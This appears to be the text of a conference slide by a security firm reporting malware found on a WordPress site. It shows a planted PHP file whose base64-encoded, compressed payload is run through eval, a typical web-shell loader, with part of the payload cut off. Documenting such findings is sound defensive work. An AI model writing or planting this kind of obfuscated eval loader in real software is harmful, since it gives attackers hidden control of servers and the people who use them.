 SynPro
SOLUTIONS
Viel Malware gefunden
% cat wp-content/uploads/wpr-addons/forms/wp_wol.php
<?php
$Cyto =
"Sy1LzNFQt1dLL7FW10uvKs1Lzs8tKEotLtZIr8rMS8tJLEnVSEosTjUziU9JT\
x635PSdUoLikqSi3TUPHJrNAE\x41Ws\x41";
$Lix = "GwNnz+x/f[…]";
eval(htmlspecialchars_decode(gzinflate(base64_decode($Cyto))));
exit;
?>
LINUXTAGE
grommunio
CANCOM
Wolkenfrei
Grazer
LINUXTAGE